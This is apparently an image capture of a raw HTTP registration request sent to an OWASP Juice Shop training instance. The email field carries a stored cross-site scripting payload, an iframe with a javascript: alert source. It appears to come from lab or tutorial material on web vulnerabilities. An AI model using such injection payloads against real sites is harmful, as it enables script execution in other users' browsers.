 1 POST /api/Users/ HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 248
9 Origin: https://hacksplained-juiceshop.herokuapp.com
10 Connection: close
11 Referer: https://hacksplained-juiceshop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=z67gwrJWZ7leREoDyNb410VpQ8Gm7tNin7AvzXK3xj
13
14 {
"email":"<iframe src='javascript:alert(`xss`)'>",
"password":"asdfasdf",
"passwordRepeat":"asdfasdf",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2020-05-02T16:12:37.423Z",
"updatedAt":"2020-05-02T16:12:37.423Z"
},
"securityAnswer":"asdf"
}
? Search...